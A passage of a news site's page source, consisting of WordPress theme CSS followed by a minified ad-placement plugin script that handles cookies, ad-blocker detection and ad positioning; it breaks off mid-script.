	font-size : 15px;
}

.breaking-news span.breaking-news-title{
	font-family: 'Roboto';
}

.page-title{
	font-family: 'Roboto';
	font-size : 19px;
	font-weight: normal;
}

.post-title{
	font-family: 'Roboto';
	font-size : 22px;
	font-weight: 500;
}

h2.post-box-title, h2.post-box-title a{
	font-family: 'Roboto';
}

h3.post-box-title, h3.post-box-title a{
	font-family: 'Roboto';
}

p.post-meta, p.post-meta a{
	font-family: 'Roboto';
}

body.single .entry, body.page .entry{
	font-family: 'Roboto';
	font-size : 15px;
}

blockquote p{
	font-family: 'Roboto';
}

.widget-top h4, .widget-top h4 a{
	font-family: 'Roboto';
	font-size : 22px;
}

.footer-widget-top h4, .footer-widget-top h4 a{
	font-family: 'Roboto';
	font-size : 20px;
}

#featured-posts .featured-title h2 a{
	font-family: 'Roboto';
}

.ei-title h2, .slider-caption h2 a, .content .slider-caption h2 a, .slider-caption h2, .content .slider-caption h2, .content .ei-title h2{
	font-family: 'Roboto';
	font-weight: 500;
}

.cat-box-title h2, .cat-box-title h2 a, .block-head h3, #respond h3, #comments-title, h2.review-box-header, .woocommerce-tabs .entry-content h2, .woocommerce .related.products h2, .entry .woocommerce h2, .woocommerce-billing-fields h3, .woocommerce-shipping-fields h3, #order_review_heading, #bbpress-forums fieldset.bbp-form legend, #buddypress .item-body h4, #buddypress #item-body h4{
	font-family: 'Roboto';
	font-size : 22px;
	font-weight: 500;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #ef3636;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#ef3636;
}

::-webkit-scrollbar-thumb{
	background-color:#ef3636 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #ef3636;
}

.search-block:after {
	border-right-color:#ef3636;
}

body.rtl .search-block:after {
	border-left-color:#ef3636;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #ef3636;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #ef3636;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #ef3636;
	border-color: #ef3636;
}

#order_review,
#order_review_heading {
	border-color: #ef3636;
}


.background-cover{
	background-color:#ffffff !important;
	background-image : url('') !important;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale') !important;
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale')" !important;
}
	
body.single .post .entry a, body.page .post .entry a {
	color: #7967e0;
}
		
#main-nav ul li a:hover, #main-nav ul li:hover > a, #main-nav ul :hover > a , #main-nav  ul ul li:hover > a, #main-nav  ul ul :hover > a {
	color: #fafafa;
}
		
#main-nav ul li a, #main-nav ul ul a, #main-nav ul.sub-menu a, #main-nav ul li.current_page_parent ul a, #main-nav ul li.current-menu-item ul a, #main-nav ul li.current-menu-parent ul a, #main-nav ul li.current-page-ancestor ul a {
	color: #fafafa;
}
		
</style>

<!--noptimize--><script data-noptimize="" data-wpfc-render="false" type="7a2b0fb29348d29c06e4fe5d-text/javascript">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/sigmatv.net.ua\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false" type="7a2b0fb29348d29c06e4fe5d-text/javascript">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" 